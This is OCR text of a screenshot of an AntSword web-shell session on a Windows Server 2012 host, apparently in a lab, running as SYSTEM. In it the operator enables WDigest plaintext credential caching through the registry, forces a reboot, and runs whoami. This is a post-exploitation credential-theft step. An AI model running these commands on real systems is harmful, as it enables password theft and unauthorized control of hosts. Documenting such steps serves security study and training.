 AntSword 编辑 窗口 调试
172.16.12.2
172.16.12.2
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:
系统信息: Windows NT WIN-BRGKQTR8TJ6 6.2 build 9200 (Windows Server 2012 Standard Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
操作成功完成。
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW>
C:\phpStudy\WWW> shutdown /r /t 0
C:\phpStudy\WWW> whoami
C:\phpStudy\WWW>